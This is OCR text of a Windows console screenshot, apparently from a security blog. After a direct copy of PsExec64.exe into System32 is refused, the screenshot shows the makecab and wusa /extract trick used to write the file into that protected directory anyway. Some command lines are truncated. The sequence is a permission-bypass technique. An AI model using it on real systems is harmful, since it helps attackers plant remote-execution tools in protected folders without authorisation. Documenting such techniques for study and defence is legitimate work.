 pscript.sep
PsExec64.exe
PSHED.DLL
psr.exe
pstorec.dll
pstorsvc.dll
PublishingWizard
PublishSnapIn.dl
puiapi.dll
puiobj.dll
pwrshplugin.dll
QAGENT.DLL
QAGENTRT.DLL
qappsrv.exe
C:\Users\y.ZONE\Desktop>copy PsExec64.exe c:\windows\system32\
拒绝访问。
已复制         0 个文件。
C:\Users\y.ZONE\Desktop>makecab PsExec64.exe C:\Users\y.ZONE\Desk
Cabinet Maker - Lossless Data Compression Tool
100.00% [flushing current folder]
C:\Users\y.ZONE\Desktop>wusa C:\Users\y.ZONE\Desktop\ps.cab /extr
System32\
C:\Users\y.ZONE\Desktop>_
安全先师